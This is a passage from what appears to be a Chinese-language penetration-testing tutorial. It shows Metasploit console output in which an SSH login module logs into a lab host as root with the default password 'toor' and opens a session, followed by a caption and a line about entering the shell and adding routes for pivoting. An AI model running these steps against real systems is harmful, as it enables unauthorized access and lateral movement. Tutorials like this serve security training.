 RHOST => 192.168.6.133
msf exploit(login_password) > set USER root
USER => root
msf exploit(login_password) > set PASS toor
PASS => toor
msf exploit(login_password) > exploit
[*] Connecting to root@192.168.6.133:22 with password toor
[*] metaSSH session 1 opened (127.0.0.1 -> 192.168.6.133:22) at 2014-05-28 16:45:47 +0800
图 3-3-16
之后进入 shell，查看网卡 IP 信息，然后退出再添加路由表，如图 3-3-17：